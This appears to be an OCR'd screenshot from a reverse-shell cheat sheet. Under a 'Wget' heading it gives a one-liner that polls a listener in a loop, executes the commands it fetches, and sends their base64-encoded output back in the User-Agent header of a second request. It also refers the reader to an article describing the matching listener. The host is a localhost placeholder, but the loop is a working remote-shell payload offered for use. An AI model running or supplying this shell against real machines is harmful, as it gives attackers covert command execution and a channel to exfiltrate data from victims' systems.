
Wget
More informations on this reverse shell, as well as the
listener to use can be found in the article
Constructing a
reverse shell with wget
.
IP=
127.0.0.1
;D=
4444
;U=
$((
$D + 
1
))
while
 true; 
do
 sleep 0.125; wget 
"http://
${
IP
}
:
${
U
}
"
 -o /dev/null -U 
"
$($(
wget -q 
"http://
${
IP
}
:
${
D
}
"
 -O- -
o /dev/null 2>/dev/null
)
 2>&
1
 | base64 
-w0
)
"
 2>/dev/null; 
done